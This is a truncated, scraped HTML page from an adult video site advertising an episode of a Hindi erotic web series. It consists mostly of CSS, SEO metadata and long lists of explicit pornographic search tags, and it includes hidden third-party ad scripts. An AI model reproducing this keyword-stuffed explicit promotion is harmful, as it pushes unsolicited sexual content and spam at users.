

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wowuncut.com/langot-2023-woow-originals-hindi-sex-web-series-episode-1
body_size: 19485
content:
<!DOCTYPE html>   <html lang="en-US" prefix="og: https://ogp.me/ns#"> <head> <meta charset="UTF-8"> <meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' /> <link rel="profile" href="https://gmpg.org/xfn/11"> <link rel="icon" href=" https://wowuncut.com/wp-content/uploads/2021/10/icons8-tinder-48.png">  <!-- Meta social networks -->  <!-- Meta Facebook --> <meta property="fb:app_id" content="966242223397117" /> <meta property="og:url" content="https://wowuncut.com/langot-2023-woow-originals-hindi-sex-web-series-episode-1" /> <meta property="og:type" content="article" /> <meta property="og:title" content="Langot 2023 Woow Originals Hindi Sex Web Series Episode 1" /> <meta property="og:description" content="Watch Now Langot 2023 Woow Originals Hindi Sex Web Series Episode 1." /> <meta property="og:image" content="https://wowuncut.com/wp-content/uploads/2023/05/langot-ep1.jpg" /> <meta property="og:image:width" content="200" /> <meta property="og:image:height" content="200" />  <!-- Meta Twitter --> <meta name="twitter:card" content="summary"> <!--<meta name="twitter:site" content="@site_username">--> <meta name="twitter:title" content="Langot 2023 Woow Originals Hindi Sex Web Series Episode 1"> <meta name="twitter:description" content="Watch Now Langot 2023 Woow Originals Hindi Sex Web Series Episode 1."> <!--<meta name="twitter:creator" content="@creator_username">--> <meta name="twitter:image" content="https://wowuncut.com/wp-content/uploads/2023/05/langot-ep1.jpg"> <!--<meta name="twitter:domain" content="YourDomain.com">-->  <!-- Temp Style --> <style> 	.post-thumbnail { 		aspect-ratio: 16/9; 	} 	.post-thumbnail video, 	.post-thumbnail img { 		object-fit: cover; 	}  	.video-debounce-bar { 		background: #FF0000!important; 	}  			@import url(https://fonts.googleapis.com/css?family=Helvetica); 			 			#site-navigation { 			background: #222222; 		} 	 	.site-title a { 		font-family: Helvetica; 		font-size: 36px; 	} 	.site-branding .logo img { 		max-width: 0px; 		max-height: 0px; 		margin-top: 0px; 		margin-left: 0px; 	} 	a, 	.site-title a i, 	.thumb-block:hover .rating-bar i, 	.categories-list .thumb-block:hover .entry-header .cat-title:before, 	.required, 	.like #more:hover i, 	.dislike #less:hover i, 	.top-bar i:hover, 	.main-navigation .menu-item-has-children > a:after, 	.menu-toggle i, 	.main-navigation.toggled li:hover > a, 	.main-navigation.toggled li.focus > a, 	.main-navigation.toggled li.current_page_item > a, 	.main-navigation.toggled li.current-menu-item > a, 	#filters .filters-select:after, 	.morelink i, 	.top-bar .membership a i, 	.thumb-block:hover .photos-count i { 		color: #FF0000; 	} 	button, 	.button, 	input[type="button"], 	input[type="reset"], 	input[type="submit"], 	.label, 	.pagination ul li a.current, 	.pagination ul li a:hover, 	body #filters .label.secondary.active, 	.label.secondary:hover, 	.main-navigation li:hover > a, 	.main-navigation li.focus > a, 	.main-navigation li.current_page_item > a, 	.main-navigation li.current-menu-item > a, 	.widget_categories ul li a:hover, 	.comment-reply-link, 	a.tag-cloud-link:hover, 	.template-actors li a:hover { 		border-color: #FF0000!important; 		background-color: #FF0000!important; 	} 	.rating-bar-meter, 	.vjs-play-progress, 	#filters .filters-options span:hover, 	.bx-wrapper .bx-controls-direction a, 	.top-bar .social-share a:hover, 	.thumb-block:hover span.hd-video, 	.featured-carousel .slide a:hover span.hd-video, 	.appContainer .ctaButton { 		background-color: #FF0000!important; 	} 	#video-tabs button.tab-link.active, 	.title-block, 	.widget-title, 	.page-title, 	.page .entry-title, 	.comments-title, 	.comment-reply-title, 	.morelink:hover { 		border-color: #FF0000!important; 	}  	/* Small desktops ----------- */ 	@media only screen  and (min-width : 64.001em) and (max-width : 84em) { 		#main .thumb-block { 			width: 25%!important; 		} 	}  	/* Desktops and laptops ----------- */ 	@media only screen  and (min-width : 84.001em) { 		#main .thumb-block { 			width: 25%!important; 		} 	}  </style>  <!-- Google Analytics -->  <!-- Meta Verification -->   <!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ --> <title>Langot 2023 Woow Originals Hindi Sex Web Series Episode 1</title> <meta name="description" content="Watch Now Langot 2023 Woow Originals Hindi Sex Web Series Episode 1 Free Video on WoWuncut.com, You May Also Like Hindi Hot Web Series, Hindi Porn Web Series,"/> <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/> <link rel="canonical" href="https://wowuncut.com/langot-2023-woow-originals-hindi-sex-web-series-episode-1" /> <meta property="og:locale" content="en_US" /> <meta property="og:type" content="article" /> <meta property="og:title" content="Langot 2023 Woow Originals Hindi Sex Web Series Episode 1" /> <meta property="og:description" content="Watch Now Langot 2023 Woow Originals Hindi Sex Web Series Episode 1 Free Video on WoWuncut.com, You May Also Like Hindi Hot Web Series, Hindi Porn Web Series," /> <meta property="og:url" content="https://wowuncut.com/langot-2023-woow-originals-hindi-sex-web-series-episode-1" /> <meta property="og:site_name" content="wowuncut.com" /> <meta property="article:tag" content="2022 hindi hot short porn movies" /> <meta property="article:tag" content="2022 hindi sex video" /> <meta property="article:tag" content="2022 hindi sex web series" /> <meta property="article:tag" content="2022 hindi uncut hot web series" /> <meta property="article:tag" content="2023 hindi porn web series" /> <meta property="article:tag" content="2023 hindi sex web series" /> <meta property="article:tag" content="2023 hindi xxx web series" /> <meta property="article:tag" content="hindi desi sex video" /> <meta property="article:tag" content="hindi hot movies" /> <meta property="article:tag" content="hindi hot sex video" /> <meta property="article:tag" content="hindi hot short film" /> <meta property="article:tag" content="hindi hot shot porn movies 2021" /> <meta property="article:tag" content="hindi hot web series" /> <meta property="article:tag" content="hindi hot web series 2023" /> <meta property="article:tag" content="hindi hot x xxx video" /> <meta property="article:tag" content="hindi hot xxx" /> <meta property="article:tag" content="hindi porn movie" /> <meta property="article:tag" content="hindi porn movies" /> <meta property="article:tag" content="hindi porn web series" /> <meta property="article:tag" content="hindi sex film" /> <meta property="article:tag" content="hindi sex video" /> <meta property="article:tag" content="hindi sex web series" /> <meta property="article:tag" content="hindi short film" /> <meta property="article:tag" content="hindi uncut porn" /> <meta property="article:tag" content="hindi uncut porn video" /> <meta property="article:tag" content="hindi uncut sex" /> <meta property="article:tag" content="hindi uncut xxx" /> <meta property="article:tag" content="hindi web series" /> <meta property="article:tag" content="hindi xxx video" /> <meta property="article:tag" content="langot" /> <meta property="article:tag" content="langot 2023 woow" /> <meta property="article:tag" content="langot 2023 woow originals" /> <meta property="article:tag" content="langot woow originals" /> <meta property="article:tag" content="langot woow originals episode 1" /> <meta property="article:tag" content="langot woow originals episode 2" /> <meta property="article:tag" content="langot woow originals episode 3" /> <meta property="article:tag" content="langot woow originals episode 4" /> <meta property="article:tag" content="langot woow originals hindi porn web series" /> <meta property="article:tag" content="langot woow originals hot web series" /> <meta property="article:tag" content="langot woow originals sex web series" /> <meta property="article:tag" content="langot woow originals xxx web series" /> <meta property="article:tag" content="new 2023 porn web series" /> <meta property="article:tag" content="woow originals" /> <meta property="article:tag" content="woow originals adult video" /> <meta property="article:tag" content="woow originals hindi sex film" /> <meta property="article:tag" content="woow originals hot short film" /> <meta property="article:tag" content="woow originals hot video" /> <meta property="article:tag" content="woow originals porn film" /> <meta property="article:tag" content="woow originals porn web series" /> <meta property="article:tag" content="woow originals sex video" /> <meta property="article:tag" content="woow originals web series" /> <meta property="article:section" content="Hindi Hot Web Series" /> <meta property="og:updated_time" content="2023-05-06T04:37:24+05:30" /> <meta property="og:image" content="https://wowuncut.com/wp-content/uploads/2023/05/langot-ep1.jpg" /> <meta property="og:image:secure_url" content="https://wowuncut.com/wp-content/uploads/2023/05/langot-ep1.jpg" /> <meta property="og:image:width" content="1280" /> <meta property="og:image:height" content="720" /> <meta property="og:image:alt" content="Langot 2023 Woow Originals Hindi Sex Web Series Episode 1" /> <meta property="og:image:type" content="image/jpeg" /> <meta name="twitter:card" content="summary_large_image" /> <meta name="twitter:title" content="Langot 2023 Woow Originals Hindi Sex Web Series Episode 1" /> <meta name="twitter:description" content="Watch Now Langot 2023 Woow Originals Hindi Sex Web Series Episode 1 Free Video on WoWuncut.com, You May Also Like Hindi Hot Web Series, Hindi Porn Web Series," /> <meta name="twitter:image" content="https://wowuncut.com/wp-content/uploads/2023/05/langot-ep1.jpg" /> <meta name="twitter:label1" content="Written by" /> <meta name="twitter:data1" content="admin" /> <meta name="twitter:label2" content="Time to read" /> <meta name="twitter:data2" content="Less than a minute" /> <!-- /Rank Math WordPress SEO plugin -->  <link rel='dns-prefetch' href='//vjs.zencdn.net' /> <link rel='dns-prefetch' href='//unpkg.com' /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Feed" href="https://wowuncut.com/feed" /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Comments Feed" href="https://wowuncut.com/comments/feed" /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Langot 2023 Woow Originals Hindi Sex Web Series Episode 1 Comments Feed" href="https://wowuncut.com/langot-2023-woow-originals-hindi-sex-web-series-episode-1/feed" /> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wowuncut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwowuncut.com%2Flangot-2023-woow-originals-hindi-sex-web-series-episode-1" /> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wowuncut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwowuncut.com%2Flangot-2023-woow-originals-hindi-sex-web-series-episode-1&#038;format=xml" /> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id='wp-block-paragraph-inline-css' type='text/css'> .is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg} /*# sourceURL=https://wowuncut.com/wp-includes/blocks/paragraph/style.min.css */ </style> <style id='wp-emoji-styles-inline-css' type='text/css'>  	img.wp-smiley, img.emoji { 		display: inline !important; 		border: none !important; 		box-shadow: none !important; 		height: 1em !important; 		width: 1em !important; 		margin: 0 0.07em !important; 		vertical-align: -0.1em !important; 		background: none !important; 		padding: 0 !important; 	} /*# sourceURL=wp-emoji-styles-inline-css */ </style> <style id='wp-block-library-inline-css' type='text/css'> :root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}  /*# sourceURL=wp-block-library-inline-css */ </style><style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} /*# sourceURL=global-styles-inline-css */ </style>  <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <link rel='stylesheet' id='wpst-font-awesome-css' href='https://wowuncut.com/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-style-css' href='https://wowuncut.com/wp-content/themes/retrotube/style.css?ver=1.13.0.1768228168' type='text/css' media='all' /> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://wowuncut.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wowuncut.com/wp-json/wp/v2/posts/13561" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wowuncut.com/xmlrpc.php?rsd" /> <meta name="generator" content="WordPress 6.9" /> <link rel='shortlink' href='https://wowuncut.com/?p=13561' /> <link rel="pingback" href="https://wowuncut.com/xmlrpc.php"></head>  <body class="wp-singular post-template-default single single-post postid-13561 single-format-standard wp-embed-responsive wp-theme-retrotube"> <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<header id="masthead" class="site-header" role="banner">  		 		<div class="site-branding row"> 			<div class="logo"> 															<p class="site-title"><a href="https://wowuncut.com/" rel="home"> 																								<i class="fa fa-play-circle-o"></i>																					WoWuncut.com								</a></p> 										 									<p class="site-description"> 											Hindi Hot Short Film					</p> 							</div> 							<div class="header-search small-search"> 	<form method="get" id="searchform" action="https://wowuncut.com/">         					<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" /> 				 		<input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />         	</form> </div>										<div class="happy-header"> 					<script async="" data-cfasync="false" class="__clb-1940984" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940984_1" style="display: none;"></script>				</div> 					</div><!-- .site-branding -->  		<nav id="site-navigation" class="main-navigation" role="navigation"> 			<div id="head-mobile"></div> 			<div class="button-nav"></div> 			<ul id="menu-main-menu" class="row"><li id="menu-item-10" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="https://wowuncut.com">Home</a></li> <li id="menu-item-11" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://wowuncut.com/categories">Categories</a></li> <li id="menu-item-12" class="tag-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://wowuncut.com/tags">Tags</a></li> <li id="menu-item-13" class="star-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://wowuncut.com/actors">Actors</a></li> <li id="menu-item-16331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16331"><a href="https://theporndude.com/">ThePornDude</a></li> </ul>		</nav><!-- #site-navigation -->  		<div class="clear"></div>  					<div class="happy-header-mobile"> 				<script async="" data-cfasync="false" class="__clb-1940984" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940984_2" style="display: none;"></script>			</div> 			</header><!-- #masthead -->  	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://wowuncut.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://wowuncut.com/category/hindi-hot-web-series">Hindi Hot Web Series</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Langot 2023 Woow Originals Hindi Sex Web Series Episode 1</span></div></div></div> 	 	<div id="content" class="site-content row"> 	<div id="primary" class="content-area with-sidebar-right"> 		<main id="main" class="site-main with-sidebar-right" role="main">  		 <article id="post-13561" class="post-13561 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 